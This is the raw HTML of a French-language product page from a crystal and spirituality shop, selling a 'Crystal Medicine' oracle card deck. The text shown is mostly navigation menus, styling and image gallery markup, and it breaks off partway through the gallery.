	<li id="menu-item-839758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839758"><a href="/fr/termes-et-conditions/#echanges"><span >Échanges</span></a></li>
	<li id="menu-item-839759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839759"><a href="/fr/termes-et-conditions/#remboursements"><span >Remboursements</span></a></li>
</ul>
</li>
<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5073"><a href="https://crystaldreamsworld.com/fr/contact-french/"><span >Contact</span></a></li>
<li id="menu-item-5055-en" class="lang-item lang-item-136 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-5055-en"><a href="https://crystaldreamsworld.com/product/crystal-medicine-oracle-deck/" hreflang="en-CA" lang="en-CA"><span ><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-5055-fr" class="lang-item lang-item-139 lang-item-fr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-5055-fr"><a href="https://crystaldreamsworld.com/fr/product/cartes-oracles-crystal-medicine-version-anglaise-seulement/" hreflang="fr-CA" lang="fr-CA"><span ><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></nav></div></div><div id="mai-menu" class="mai-menu"><div class="mai-menu-outer"><div class="mai-menu-inner"><aside class="widget-area"><section id="nav_menu-6" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-mai-menu-mobile-fr-container"><ul id="menu-mai-menu-mobile-fr" class="menu"><li id="menu-item-837815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837815"><a href="https://crystaldreamsworld.com/fr/crystal-dreams-2/">Accueil</a></li>
<li id="menu-item-834789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-834789"><a href="/fr/">Boutique</a>
<ul class="sub-menu">
	<li id="menu-item-834731" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-834731"><a href="https://crystaldreamsworld.com/fr/product-category/tout/">Produits</a>
	<ul class="sub-menu">
		<li id="menu-item-834733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834733"><a href="https://crystaldreamsworld.com/fr/product-category/tout/accessoires/">Accessoires</a></li>
		<li id="menu-item-834740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834740"><a href="https://crystaldreamsworld.com/fr/product-category/tout/autre/">Autre</a></li>
		<li id="menu-item-834760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834760"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bagues/">Bagues</a></li>
		<li id="menu-item-834782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834782"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bijoux-en-argent-sterling/">Bijoux En Argent Sterling</a></li>
		<li id="menu-item-834736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834736"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/billes/">Billes</a></li>
		<li id="menu-item-834764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834764"><a href="https://crystaldreamsworld.com/fr/product-category/tout/bols-chantants/">Bols Chantants</a></li>
		<li id="menu-item-834757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834757"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/boucles-doreilles/">Boucles d&#8217;oreilles</a></li>
		<li id="menu-item-834742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834742"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/bracelets-fr/">Bracelets</a></li>
		<li id="menu-item-834755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834755"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/breloque/">Breloque</a></li>
		<li id="menu-item-834752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834752"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/chains-fr/">Chaînes et cordons</a></li>
		<li id="menu-item-834750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834750"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/chandelles-et-bougies/">Chandelles et bougies</a></li>
		<li id="menu-item-834766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834766"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/coeurs/">Coeurs de cristal</a></li>
		<li id="menu-item-834734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834734"><a href="https://crystaldreamsworld.com/fr/product-category/bijoux-2/colliers-pendentifs/">Colliers et pendentifs</a></li>
		<li id="menu-item-834767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834767"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cranes/">Crânes</a></li>
		<li id="menu-item-834761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834761"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-en-brute/">Cristaux bruts</a></li>
		<li id="menu-item-834756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834756"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/cristaux-polis/">Cristaux polis</a></li>
		<li id="menu-item-834784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834784"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/encens/">Encens et purification</a></li>
		<li id="menu-item-834762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834762"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/fossiles/">Fossiles</a></li>
		<li id="menu-item-834765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834765"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/geodes-et-clusters/">Géodes et grappes</a></li>
		<li id="menu-item-834768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834768"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/herbes/">Herbes et thés</a></li>
		<li id="menu-item-834759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834759"><a href="https://crystaldreamsworld.com/fr/product-category/aromes-fr/huiles-essentielles/">Huiles Essentielles</a></li>
		<li id="menu-item-834787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834787"><a href="https://crystaldreamsworld.com/fr/product-category/tout/lampes/">Lampes</a></li>
		<li id="menu-item-834739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834739"><a href="https://crystaldreamsworld.com/fr/product-category/tout/livres/">Livres</a></li>
		<li id="menu-item-834737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834737"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/orgonite/">Pyramides en orgonite</a></li>
		<li id="menu-item-834743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834743"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-de-paume/">Pierres de paume</a></li>
		<li id="menu-item-834785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834785"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pierres-roulees/">Pierres Roulées</a></li>
		<li id="menu-item-834751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834751"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pipes-fr/">Pipes</a></li>
		<li id="menu-item-834753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834753"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/points-et-prismes/">Pointes et prismes</a></li>
		<li id="menu-item-834786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834786"><a href="https://crystaldreamsworld.com/fr/product-category/tout/porte-cles/">Porte-clés</a></li>
		<li id="menu-item-834758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834758"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/pyramides/">Pyramides de cristal</a></li>
		<li id="menu-item-834769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834769"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/spheres-fr/">Sphères et oeufs</a></li>
		<li id="menu-item-834783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-834783"><a href="https://crystaldreamsworld.com/fr/product-category/tout/cartes-de-tarot-et-doracle/">Tarot, oracle et cartes</a></li>
		<li id="menu-item-834788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834788"><a href="https://crystaldreamsworld.com/fr/product-category/tout/vente-en-gros/">Vente en gros</a></li>
	</ul>
</li>
	<li id="menu-item-834732" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-834732"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/">Propriétés</a>
	<ul class="sub-menu">
		<li id="menu-item-834754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834754"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/amour/">Amour et amitié</a></li>
		<li id="menu-item-834735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834735"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/communication-et-expression/">Communication</a></li>
		<li id="menu-item-834763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834763"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/confiance-et-estime-de-soi/">Confiance et estime de soi</a></li>
		<li id="menu-item-834738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834738"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/creativite-et-concentration/">Créativité et concentration</a></li>
		<li id="menu-item-834741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834741"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/divination-et-magie/">Divination et magie</a></li>
		<li id="menu-item-834794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834794"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/troisieme-oeil-et-intuition/">Éveil spirituel et intuition</a></li>
		<li id="menu-item-834792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834792"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/guerison-energetique-et-emotionnelle/">Guérison émotionnelle</a></li>
		<li id="menu-item-834797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834797"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/manifestation-et-abondance/">Manifestation et abondance</a></li>
		<li id="menu-item-834799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834799"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/protection-et-ancrage/">Protection et ancrage</a></li>
		<li id="menu-item-834801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834801"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/purification-fr/">Purification</a></li>
		<li id="menu-item-834802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834802"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/reduction-du-stress/">Réduction du stress</a></li>
		<li id="menu-item-834803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834803"><a href="https://crystaldreamsworld.com/fr/product-category/proprietes/vitalite-et-energie/">Vitalité, joie et énergie</a></li>
	</ul>
</li>
	<li id="menu-item-834780" class="pa-sub-item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-834780"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/">Chakras</a>
	<ul class="sub-menu">
		<li id="menu-item-834781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834781"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/1-chakra-de-la-racine/">1. Chakra de la racine</a></li>
		<li id="menu-item-834790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834790"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/2-chakra-sacre/">2. Chakra sacré</a></li>
		<li id="menu-item-834791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834791"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/3-chakra-du-plexus-solaire/">3. Chakra du plexus solaire</a></li>
		<li id="menu-item-834793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834793"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/4-chakra-du-coeur/">4. Chakra du cœur</a></li>
		<li id="menu-item-834795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834795"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/5-chakra-de-la-gorge/">5. Chakra de la gorge</a></li>
		<li id="menu-item-834796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834796"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/6-chakra-du-troisieme-oeil/">6. Chakra du troisième oeil</a></li>
		<li id="menu-item-834798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834798"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/7-chakra-de-la-couronne/">7. Chakra de la couronne</a></li>
		<li id="menu-item-834800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834800"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/sept-chakras/">Sept chakras</a></li>
	</ul>
</li>
	<li id="menu-item-836570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-836570"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/">Zodiacs</a>
	<ul class="sub-menu">
		<li id="menu-item-836571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836571"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/belier-21-mars-19-avril/">1. Bélier (21 mars &#8211; 19 avril)</a></li>
		<li id="menu-item-836575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836575"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/taureau-20-avril-21-mai/">2. Taureau (20 avril &#8211; 20 mai)</a></li>
		<li id="menu-item-836576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836576"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/gemeaux-21mai-21-juin/">3. Gémeaux ( 21mai &#8211; 21 juin)</a></li>
		<li id="menu-item-836577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836577"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/4-cancer-21-juin-22-juillet/">4. Cancer (22 juin &#8211; 22 juillet)</a></li>
		<li id="menu-item-836578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836578"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/lion-23-juillet-22-aout/">5. Lion (23 juillet &#8211; 22 aout)</a></li>
		<li id="menu-item-836579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836579"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/6-vierge-23-aout-22-septembre/">6. Vierge (23 aout &#8211; 22 sept)</a></li>
		<li id="menu-item-836580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836580"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/balance-23-septembre-22-octobre/">7. Balance (23 sept &#8211; 22 oct)</a></li>
		<li id="menu-item-836581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836581"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/8-scorpion-23-oct-21-nov/">8. Scorpion (23 oct &#8211; 21 nov)</a></li>
		<li id="menu-item-836582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836582"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/9-sagittaire-22-nov-21-dec/">9. Sagittaire (22 nov &#8211; 21 dec)</a></li>
		<li id="menu-item-836572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836572"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/10-capricorne-22-dec-19-jan/">10. Capricorne (22 dec &#8211; 19 jan)</a></li>
		<li id="menu-item-836573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836573"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/11-verseau-20-jan-18-fev/">11. Verseau (20 jan &#8211; 18 fev)</a></li>
		<li id="menu-item-836574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836574"><a href="https://crystaldreamsworld.com/fr/product-category/tous-les-zodiacs/12-poissons-19-fev-20-mars/">12. Poissons (19 fev &#8211; 20 mars)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-834770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834770"><a href="https://crystaldreamsworld.com/fr/evenements/">Événements</a></li>
<li id="menu-item-834771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834771"><a href="https://crystaldreamsworld.com/fr/articles-fr/">Blogue</a></li>
<li id="menu-item-834772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834772"><a href="https://crystaldreamsworld.com/fr/service/">Services</a></li>
<li id="menu-item-834773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-834773"><a href="https://crystaldreamsworld.com/social/">Communauté</a>
<ul class="sub-menu">
	<li id="menu-item-834774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834774"><a href="https://crystaldreamsworld.com/social/activity/">Activité</a></li>
	<li id="menu-item-834775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834775"><a href="https://crystaldreamsworld.com/social/forums/">Forums</a></li>
	<li id="menu-item-834776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834776"><a href="https://crystaldreamsworld.com/social/groups/">Groupes</a></li>
	<li id="menu-item-834777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834777"><a href="https://crystaldreamsworld.com/social/members/">Membres</a></li>
</ul>
</li>
<li id="menu-item-834778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-834778"><a href="https://crystaldreamsworld.com/fr/decouvrez-nous/">À propos</a>
<ul class="sub-menu">
	<li id="menu-item-839750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839750"><a href="/fr/termes-et-conditions/#conditions-d-expedition">Conditions d&#8217;expédition</a></li>
	<li id="menu-item-839751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839751"><a href="/fr/termes-et-conditions/#politique-de-confidentialite">Politique de confidentialité</a></li>
	<li id="menu-item-839752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839752"><a href="/fr/termes-et-conditions/#conditions-de-services">Conditions de services</a></li>
	<li id="menu-item-839753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839753"><a href="/fr/termes-et-conditions/#echanges">Échanges</a></li>
	<li id="menu-item-839754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-839754"><a href="/fr/termes-et-conditions/#remboursements">Remboursements</a></li>
</ul>
</li>
<li id="menu-item-834779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834779"><a href="https://crystaldreamsworld.com/fr/contact-french/">Contact</a></li>
</ul></div></div></section>
</aside></div></div></div></div></header><div data-rocket-location-hash="be4c9898f5c2dcffd761bf356828f635" class="site-inner">
    <style>
        #tidio-chat-iframe{
            z-index: 80 !important;
        }
        @media (min-width: 768px){
            .slider-btn{
                display: none;
            }
        }
        .slidered {
            position: relative;
        }
        .slidered .slider-btn{
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            width: 25px;
            height: 25px;
            border-radius: 50%;
            background-size: contain;
            background-repeat: no-repeat;
            background-position: center;
            background-color: rgba(255,255,255,0.5);
            z-index: 90;
        }
        .slidered .slider-btn:hover{
            background-color: rgba(255,255,255,0.8);
        }
        .slidered .slider-btn.prev{
            left: -15px;
            background-image: url('/wp-content/themes/mai-law-pro/arrow-left.svg');
        }
        .slidered .slider-btn.next{
            right: -15px;
            background-image: url('/wp-content/themes/mai-law-pro/arrow-right.svg');
        }

        .col1 .menu-container, .col2 .menu-container{
            top: calc(100% + 20px) !important;
            left: 0 !important;
            right: unset !important;
        }

        .col3 .menu-container, .col4 .menu-container, .col5 .menu-container{
            top: calc(100% + 20px) !important;
            left: 50% !important;
            right: unset !important;
            transform: translateX(-50%) !important;
        }

        .col6 .menu-container, .col7 .menu-container{
            top: calc(100% + 20px) !important;
            left: unset !important;
            right: 0 !important;
        }

    </style>
    <div data-rocket-location-hash="b64cd50ab45ab1da0d576081d37055a5" class="breadcrumb">You are here: <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://crystaldreamsworld.com/fr/boutique/"><span class="breadcrumb-link-text-wrap">Home</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> <a href="https://crystaldreamsworld.com/fr/product-category/tous-les-chakras/" title="Chakras">Chakras</a> <span aria-label="breadcrumb separator">/</span> Cartes oracles “Crystal Medicine” (version anglaise seulement)</div><div data-rocket-location-hash="e3c87d087e52708c6df55340ae4aa086" class="content-sidebar-wrap no-boxed-children"><main class="content content-no-sidebars" id="genesis-content"><div class="woocommerce-notices-wrapper"></div>
			<div id="product-819860" class="post-819860 product type-product status-publish has-post-thumbnail product_cat-tous-les-chakras product_cat-tout product_cat-proprietes product_cat-cartes-de-tarot-et-doracle entry first outofstock taxable shipping-taxable purchasable product-type-simple">
				<div id="wpgs-gallery" class="wcgs-woocommerce-product-gallery wcgs-spswiper-before-init horizontal wcgs_preloader_normal" style='min-width: 50%; overflow: hidden;' data-id="819860"><div class="gallery-navigation-carousel-wrapper horizontal wcgs_preloader_normal"><div thumbsSlider="" class="gallery-navigation-carousel spswiper horizontal wcgs_preloader_normal thumbnailnavigation-custom always"><div class="spswiper-wrapper"><div class="wcgs-thumb spswiper-slide"><img alt="Crystal Medicine - Oracle Cards - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Crystal Medicine - Oracle Cards - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Crystal Medicine - Oracle Cards - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-5.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Crystal Medicine - Oracle Cards - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-2.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Crystal Medicine - Oracle Cards - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-3.jpg" data-type="" width="100" height="100" loading="lazy" /></div><div class="wcgs-thumb spswiper-slide"><img alt="Crystal Medicine - Oracle Cards - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4-100x100.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-4.jpg" data-type="" width="100" height="100" loading="lazy" /></div></div></div><div class="wcgs-border-bottom"></div></div><div class="wcgs-carousel horizontal wcgs_preloader_normal spswiper"><div class="spswiper-wrapper"><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" fetchpriority="high" loading="eager" alt="Crystal Medicine - Oracle Cards - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-1024x738.jpg 1024w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-1536x1107.jpg 1536w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-2048x1476.jpg 2048w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-1000x721.jpg 1000w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-948x683.jpg 948w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-1170x843.jpg 1170w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-6-125x90.jpg 125w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div><div class="spswiper-slide"><div class="wcgs-slider-image"><a class="wcgs-slider-lightbox" data-fancybox="view" href="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1.jpg" aria-label="lightbox" data-caption=""></a><img class="wcgs-slider-image-tag" loading="lazy" alt="Crystal Medicine - Oracle Cards - Crystal Dreams" data-cap="" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1.jpg" data-image="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1.jpg" width="2560" height="1845" srcset="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1.jpg 2560w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-113-Crystal-Medicine-Oracle-Cards-_-Cartes-de-Oracles-1-800x577.jpg 800w, 